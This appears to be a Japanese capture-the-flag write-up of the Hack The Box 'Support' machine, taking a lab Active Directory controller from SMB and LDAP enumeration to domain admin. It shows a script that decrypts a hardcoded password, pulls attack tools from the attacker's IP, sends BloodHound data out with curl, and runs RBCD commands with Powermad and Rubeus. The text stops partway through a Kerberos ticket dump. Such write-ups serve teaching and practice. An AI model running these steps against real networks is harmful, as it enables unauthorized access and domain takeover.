Hack The Box: Supportのwriteup。
攻略にかなり時間がかかってしまった。初期侵入は自力で達成。権限昇格もほぼほぼ自力で達成できた。(「ほぼほぼ」というのは自分のアプローチが間違っていないという確信を得るためにヒントを参照したため。)
以下はnmapのスキャン結果。
└─$ nmap -Pn -A $RHOST -oG general-portscan.txt
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-05 09:39 EDT
Nmap scan report for 10.129.230.181
Host is up (0.35s latency).
Not shown: 989 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-05-05 13:40:12Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: -4s
| smb2-time:
| date: 2025-05-05T13:40:46
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 116.54 secondsどうやら標的マシンはドメインコントローラーの模様。
以下のSMB共有フォルダを発見。
└─$ smbclient -L $RHOST
Password for [WORKGROUP\kali]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
support-tools Disk support staff tools
SYSVOL Disk Logon server share
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.129.230.181 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup availablesupport-toolsというフォルダが目を引いたので、接続したところ、以下のファイルを発見。
└─$ smbclient //$RHOST/support-tools
Password for [WORKGROUP\kali]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Jul 20 13:01:06 2022
.. D 0 Sat May 28 07:18:25 2022
7-ZipPortable_21.07.paf.exe A 2880728 Sat May 28 07:19:19 2022
npp.8.4.1.portable.x64.zip A 5439245 Sat May 28 07:19:55 2022
putty.exe A 1273576 Sat May 28 07:20:06 2022
SysinternalsSuite.zip A 48102161 Sat May 28 07:19:31 2022
UserInfo.exe.zip A 277499 Wed Jul 20 13:01:07 2022
windirstat1_1_2_setup.exe A 79171 Sat May 28 07:20:17 2022
WiresharkPortable64_3.6.5.paf.exe A 44398000 Sat May 28 07:19:43 2022
4026367 blocks of size 4096. 959162 blocks availablesupport-toolsフォルダの内容物を再帰的にダウンロード。
smbclient //$RHOST/support-tools -c 'prompt OFF; recurse ON; mget *'上述したファイル群より、UserInfo.exe.zipが気になったので調べてみところ、ZIPファイルの中に以下のファイル群を発見。
└─$ unzip -Z UserInfo.exe.zip
Archive: UserInfo.exe.zip
Zip file size: 277499 bytes, number of entries: 12
-rwxrwxrwx 2.0 unx 12288 bX defN 22-May-27 13:51 UserInfo.exe
-rw-rw-rw- 2.0 unx 99840 bX defN 22-Mar-01 13:18 CommandLineParser.dll
-rw-rw-rw- 2.0 unx 22144 bX defN 21-Oct-22 19:42 Microsoft.Bcl.AsyncInterfaces.dll
-rw-rw-rw- 2.0 unx 47216 bX defN 21-Oct-22 19:48 Microsoft.Extensions.DependencyInjection.Abstractions.dll
-rw-rw-rw- 2.0 unx 84608 bX defN 21-Oct-22 19:48 Microsoft.Extensions.DependencyInjection.dll
-rw-rw-rw- 2.0 unx 64112 bX defN 21-Oct-22 19:51 Microsoft.Extensions.Logging.Abstractions.dll
-rw-rw-rw- 2.0 unx 20856 bX defN 20-Feb-19 05:05 System.Buffers.dll
-rw-rw-rw- 2.0 unx 141184 bX defN 20-Feb-19 05:05 System.Memory.dll
-rw-rw-rw- 2.0 unx 115856 bX defN 18-May-15 09:29 System.Numerics.Vectors.dll
-rw-rw-rw- 2.0 unx 18024 bX defN 21-Oct-22 19:40 System.Runtime.CompilerServices.Unsafe.dll
-rw-rw-rw- 2.0 unx 25984 bX defN 20-Feb-19 05:05 System.Threading.Tasks.Extensions.dll
-rw-rw-rw- 2.0 unx 563 bX defN 22-May-27 12:59 UserInfo.exe.config
12 files, 652675 bytes uncompressed, 274861 bytes compressed: 57.9%
上記より、UserInfo.exeが気になったので調べてみた。どうやら.NETバイナリの模様。
└─$ file UserInfo.exe
UserInfo.exe: PE32 executable for MS Windows 6.00 (console), Intel i386 Mono/.Net assembly, 3 sectionsファイルをdnSpyで開いてソースコードを眺めたところ、support\ldapというユーザー名を発見。


どうやらUserInfo.exeはLDAPクエリを送ってドメイン内のユーザー情報等を得るためのアプリケーションらしい。
引き続き解析を続けたところ、0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193Eという暗号されたパスワードを発見。

上記のソースコードよりパスワード復号の処理は以下の通り。
base64decode(0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E) ^ armando ^ 223以下のPythonスクリプトで復号できた。
import binascii
import base64
enc_password = "0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E"
#xor_key1 = "armando"
xor_key1 = bytearray(binascii.unhexlify("61726d616e646f")) #armando
xor_key2 = 223
b64_decoded_password = base64.b64decode(enc_password)
password_length = len(b64_decoded_password)
decrypted_password = bytearray(password_length)
j = 0
for i in range(0, password_length):
if (j >= len(xor_key1)):
j = 0
decrypted_password[i] = b64_decoded_password[i] ^ xor_key1[j % len(xor_key1)] ^ xor_key2
j += 1
#print(decrypted_password)
print(decrypted_password)└─$ python3 decryptor.py
bytearray(b'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz')パスワードはnvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmzと判明。ちなみに以下はCyberChefでの復号レシピ。

ldap:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmzで標的マシンに接続できるか試してみたが、駄目だった。
└─$ evil-winrm -u ldap -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -i $RHOST
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1接続はできなかったが、LDAPのクエリを送って何か情報が引き出せるのでは?と思いつき実行してみた。
以下のldapsearchコマンドを実行したところ、Ironside47pleasure40Watchfulという怪しい文字列を発見。
ldapsearch -H ldap://$RHOST -D 'support\ldap' -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -b "DC=support,DC=htb" | grep -i info└─$ ldapsearch -H ldap://$RHOST -D 'support\ldap' -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -b "DC=support,DC=htb" | grep -i info
msDS-IsDomainFor: CN=NTDS Settings,CN=DC,CN=Servers,CN=Default-First-Site-Name
description: Built-in group used by Internet Information Services.
y with information about license issuance, for the purpose of tracking and re
298939 for more information.
info: Ironside47pleasure40Watchfulコマンドをいじってもう少し情報を引き出してみた。
ldapsearch -H ldap://$RHOST -D 'support\ldap' -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -b "DC=support,DC=htb" | grep -C 20 -i Ironside47pleasure40Watchful└─$ ldapsearch -H ldap://$RHOST -D 'support\ldap' -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -b "DC=support,DC=htb" | grep -C 20 -i Ironside47pleasure40Watchful
dSCorePropagationData: 20220528111146.0Z
dSCorePropagationData: 16010101000000.0Z
lastLogonTimestamp: 133937725034147200
# support, Users, support.htb
dn: CN=support,CN=Users,DC=support,DC=htb
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: user
cn: support
c: US
l: Chapel Hill
st: NC
postalCode: 27514
distinguishedName: CN=support,CN=Users,DC=support,DC=htb
instanceType: 4
whenCreated: 20220528111200.0Z
whenChanged: 20220528111201.0Z
uSNCreated: 12617
info: Ironside47pleasure40Watchful
memberOf: CN=Shared Support Accounts,CN=Users,DC=support,DC=htb
memberOf: CN=Remote Management Users,CN=Builtin,DC=support,DC=htb
uSNChanged: 12630
company: support
streetAddress: Skipper Bowles Dr
name: support
objectGUID:: CqM5MfoxMEWepIBTs5an8Q==
userAccountControl: 66048
badPwdCount: 0
codePage: 0
countryCode: 0
badPasswordTime: 0
lastLogoff: 0
lastLogon: 0
pwdLastSet: 132982099209777070
primaryGroupID: 513
objectSid:: AQUAAAAAAAUVAAAAG9v9Y4G6g8nmcEILUQQAAA==
accountExpires: 9223372036854775807
logonCount: 0
sAMAccountName: support件の文字列はsupportユーザーのinfoフィールドの中に記載されていたことが判明。もしかしたらIronside47pleasure40Watchfulはsupportユーザーのパスワードなのかもしれない。
案の定、support:Ironside47pleasure40Watchfulで標的マシンに接続できた。
└─$ evil-winrm -u support -p Ironside47pleasure40Watchful -i $RHOST
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\support\Documents> whoami
support\support
*Evil-WinRM* PS C:\Users\support\Documents> hostname
dc
*Evil-WinRM* PS C:\Users\support\Documents> 一般ユーザーのフラグC:\Users\support\desktop\user.txtを入手。
*Evil-WinRM* PS C:\Users\support\Documents> cd ../
*Evil-WinRM* PS C:\Users\support> dir C:\Users\support\desktop
Directory: C:\Users\support\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 5/29/2025 5:38 AM 34 user.txt
*Evil-WinRM* PS C:\Users\support> type C:\Users\support\desktop\user.txt
bc4eef7a293f6458d6906e031f<REDACTED>続いて権限昇格である。
以下はsupportユーザーのユーザー情報である。
*Evil-WinRM* PS C:\Users\support> whoami
support\support*Evil-WinRM* PS C:\Users\support> whoami /user
USER INFORMATION
----------------
User Name SID
=============== =============================================
support\support S-1-5-21-1677581083-3380853377-188903654-1105*Evil-WinRM* PS C:\Users\support> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled*Evil-WinRM* PS C:\Users\support> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============================================= ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
SUPPORT\Shared Support Accounts Group S-1-5-21-1677581083-3380853377-188903654-1103 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192supportユーザーはSUPPORT\Shared Support Accountsグループのメンバーであることが判明。このことが後に権限昇格のポイントとなる。
一通り標的マシンを列挙してみたが、権限昇格の糸口は見つからなかった。
続いてPowerViewでActive Directory情報を列挙してみることにした。
標的マシンにPowerViewを仕込む。
iwr -uri http://10.10.16.174/PowerView.ps1 -Outfile PowerView.ps1
Import-Module .\PowerView.ps1Invoke-ACLScannerでACLを列挙。
*Evil-WinRM* PS C:\Users\support> invoke-aclscanner
ObjectDN : CN=DC,OU=Domain Controllers,DC=support,DC=htb
AceQualifier : AccessAllowed
ActiveDirectoryRights : GenericAll
ObjectAceType : None
AceFlags : ContainerInherit
AceType : AccessAllowed
InheritanceFlags : ContainerInherit
SecurityIdentifier : S-1-5-21-1677581083-3380853377-188903654-1103
IdentityReferenceName : Shared Support Accounts
IdentityReferenceDomain : support.htb
IdentityReferenceDN : CN=Shared Support Accounts,CN=Users,DC=support,DC=htb
IdentityReferenceClass : groupするとShared Support AccountsグループはドメインオブジェクトCN=DC,OU=Domain Controllers,DC=support,DC=htbに対してGenericAll権限を有していることが判明。supportユーザーはShared Support Accountsグループの一員なので、権限昇格に利用できる可能性大である。
前回の反省を踏まえて見逃しが無いように、BloodHoundも実行してみた。
まずは標的マシンにSharpHoundを仕込んでBloodHoundにインポートするためのデータをダンプ。
iwr -uri http://10.10.16.174/SharpHound.ps1 -Outfile SharpHound.ps1
Import-Module .\Sharphound.ps1
Invoke-BloodHound -CollectionMethod All -OutputDirectory C:\Users\support -OutputPrefix "support"SharpHoundの実行が完了したら、ダンプされたデータを攻撃マシンにアップロードする。
# on attacker machine
raven 10.10.16.174 80 --upload-dir ./
# on target machine
curl -X POST http://10.10.16.174 -F files=@"support_20250602060118_BloodHound.zip"
curl -X POST http://10.10.16.174 -F files=@"YzgyNDA2MjMtMDk1ZC00MGYxLTk3ZjUtMmYzM2MzYzVlOWFi.bin"続いて攻撃マシンでBloodHoundを起動する。
まずはNeo4jを起動。
└─$ sudo neo4j start
[sudo] password for kali:
Directories in use:
home: /usr/share/neo4j
config: /usr/share/neo4j/conf
logs: /etc/neo4j/logs
plugins: /usr/share/neo4j/plugins
import: /usr/share/neo4j/import
data: /etc/neo4j/data
certificates: /usr/share/neo4j/certificates
licenses: /usr/share/neo4j/licenses
run: /var/lib/neo4j/run
Starting Neo4j.
Started neo4j (pid:800102). It is available at http://localhost:7474
There may be a short delay until the server is ready.http://localhost:7474をブラウズしてログイン。
続いてBloodHoundを起動。画面が立ち上がったらログイン。
└─$ bloodhoundログインしたらUpload Dataメニューより、SharpHoundでダンプしたZIPファイルをインポートする。

インポートが完了したら、AnalysisタブよりFind Shortest Paths to Domain Adminsを選択。

さて、BloodHoundでもShared Support Accountsグループはdc.support.htbに対してGenericAll権限を有していることが改めて確認できた。
BloodHoundの優れているところは、ここからどのような攻撃をするべきか教えてくれるところである。

上記の画面より、GenericAllを選択して右クリック->Helpを選択すると以下のようなウィンドウが立ち上がる。
上記よりWindows Abuseタブを選択すると攻撃手法について、懇切丁寧に教えてくれる。

上記のヘルプ画面によると、Resource Based Constrained Delegation (RBCD) attackという攻撃が可能らしい。大まかな手順は以下の通り。
- ドメインに新規のマシンアカウントを作成する。
- 作成したマシンアカウントの
msDS-AllowedToActOnBehalfOfOtherIdentity属性を編集する。 - マシンアカウントを利用して、管理者向けのサービスチケット (Ticket Granting Service, TGS)をリクエストする。
- 発行されたサービスチケットをインジェクトすることで、標的マシンに管理者としてアクセス可能となる。
上記を実行するにはPowerView、Powermad、およびRubeusが必要となる。
PowerViewはすでに標的マシンに仕込んであるので、PowermadとRubeusを仕込む。
iwr -uri http://10.10.16.174/Powermad.ps1 -Outfile Powermad.ps1
import-module .\Powermad.ps1iwr -uri http://10.10.16.174/Rubeus.exe -Outfile Rubeus.exeさて、ここでまた四苦八苦したが、最終的に以下の手順で標的マシンを掌握できた。(参考)
まずはドメインにattackersystemというマシンアカウントを作成して、msDS-AllowedToActOnBehalfOfOtherIdentity属性を編集する。アカウントのパスワードはhoge。
# add new machine account "attackersystem" with the password "hoge"
New-MachineAccount -MachineAccount attackersystem -Password $(ConvertTo-SecureString 'hoge' -AsPlainText -Force)
# modifying msDS-AllowedToActOnBehalfOfOtherIdentity attribute
$ComputerSid = Get-DomainComputer attackersystem -Properties objectsid | Select -Expand objectsid
$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;$($ComputerSid))"
$SDBytes = New-Object byte[] ($SD.BinaryLength)
$SD.GetBinaryForm($SDBytes, 0)
Get-DomainComputer dc | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes}続いてRubeusでマシンアカウントattackersystemのパスワードのハッシュ値を取得。
*Evil-WinRM* PS C:\Users\support> .\Rubeus.exe hash /domain:support.htb /user:attackersystem$ /password:'hoge'
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.2.0
[*] Action: Calculate Password Hash(es)
[*] Input password : hoge
[*] Input username : attackersystem$
[*] Input domain : support.htb
[*] Salt : SUPPORT.HTBhostattackersystem.support.htb
[*] rc4_hmac : 5272F5E0E90A98359C10B0518C9125CA
[*] aes128_cts_hmac_sha1 : 8E6F36DA8EBC589E91AD659CFB203DD7
[*] aes256_cts_hmac_sha1 : C1C2433A62A77FDF72A29543B7E058F33081E930BBE9D97404876F32FED3D98A
[*] des_cbc_md5 : DF32C70EEF836E23上記よりパスワードhogeのハッシュ値5272F5E0E90A98359C10B0518C9125CAを算出できた。
算出されたハッシュ値を用いて、CIFSサービスにアクセスするためのadministrator向けのサービスチケットを要求して、インジェクトする。
.\Rubeus.exe s4u /user:attackersystem$ /rc4:5272F5E0E90A98359C10B0518C9125CA /impersonateuser:administrator /msdsspn:cifs/dc.support.htb /ptt*Evil-WinRM* PS C:\Users\support> .\Rubeus.exe s4u /user:attackersystem$ /rc4:5272F5E0E90A98359C10B0518C9125CA /impersonateuser:administrator /msdsspn:cifs/dc.support.htb /ptt
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.2.0
[*] Action: S4U
[*] Using rc4_hmac hash: 5272F5E0E90A98359C10B0518C9125CA
[*] Building AS-REQ (w/ preauth) for: 'support.htb\attackersystem$'
[*] Using domain controller: ::1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFojCCBZ6gAwIBBaEDAgEWooIEszCCBK9hggSrMIIEp6ADAgEFoQ0bC1NVUFBPUlQuSFRCoiAwHqAD
AgECoRcwFRsGa3JidGd0GwtzdXBwb3J0Lmh0YqOCBG0wggRpoAMCARKhAwIBAqKCBFsEggRXJHwCK2rr
O6DxMrjEzat81cKgV0f2nd/ugxOKIbKWYblsEjfl4T9zwnNC05luCNaUyWPwACV1flQY8ciMXi67KABc
6qFkM2Tqvy/VqCjZ2VgnywkBbwTAYAQiunh1pQU+k+E7VtnKjOE1u0eo2pYCCbg4yfdiKTDJP1ANES5r
pKkwgakVDqMpmVhKJSssRZ7AQCoRW2BXgjqXQhDLywU1C/YnaZJqUFsLMX2h+/D1+Qdvelai4QRczwPk
95jD5ICelfT4lffVKbDfGI1yyGPrB/OA28ivvN2kCUwsA6bU6Ck2iF+a4Zz7yIzEKomjs9PWTuvo3VaL
aiKj1MXJyjwtggNVHCkVRHw4TnK6BfzPLCEUDA9ta/ivtne0GTIHM8oWjGgrJ9wqCYALY30/FYpPHXaV
F2yXZKSIgj//AEuLsfi+0biHstLjMvrDL9HiO6W9QiPyh0a/ik05H8cK6+6RDgBzVgxCUzdT0xc6d0NV
WJURN8r9HcA0pl+m1uFIJ5iHod1Sjgz4lhOlsulrCuxOI65gIQfutM6+iRy1gwoTHj+yY0YRG9WAIqlU
hP8EBBC1kC6QnjgiD899tuWWivdIww9RQX0lgZp5yUm6Q+rXcll2ukoJBko8Sc5nH7pGdT/tnkZtv0tL
htjPyEHdn7SlgW6pEPUjM8Cqj6JEGJ/UEegodKY+SnjyQFRJyT2RdWRksgI4563nW5IQjWp6M/I63sJp
tEtbNQzxyrzcGiwbOzdeOAKi6XFale0QdCZp8pk8dNphY9UPGm9GatI1TfImQ15eDK32tuYkOSOoKl1I
q8q0zc3ahoAkFua5UB6PtAca2DtsMwSvFeQGPTCKfIj2Avy4topT6yxzpysUPRZSa2rcsDErPy7jAylF
DcJKOI7Sw/ZMta7VqSLYKwUEMoC41LwO8qxAQGitT7jMOqKlMt7adwo82LStUZJcpEgxLWE6BCtGwKap
izX/H6hD3O30LVbBskwOT/P7FHIOeiOoomo3T5Vl2f5YnbBaCJeZBIrVvBdluaR6WFlOCBlnzaB+3n95
Y34NfGMJUR2bx301luTPmNQkUse4QIj+npM+tsLZeAv+o6GznZagpkqemW4BWdkabmD36H8Zi0tgpt6s
NnUIvZ05mkj6FG9oSOgDzdOvJUIu305AHm8KDsdop/S8H3Ah/kqTAXQDwFRxc2mtg0X9eWdB2xoUkOEL
JhnuKHfa+sNP2BPHcVR3WTRpcHpVcVNaiYagJ+WwE+p34zoF8kS9P1BryvyJ3LgygRMV1fdoWYbXEnST
0L8vz9I5KcWub8EUUjWdT3HtbKg8hU6AL9XH6R9PPpJG3wAShYv50Ne0p196bCdG/X/ToA6k4KxrHsXS
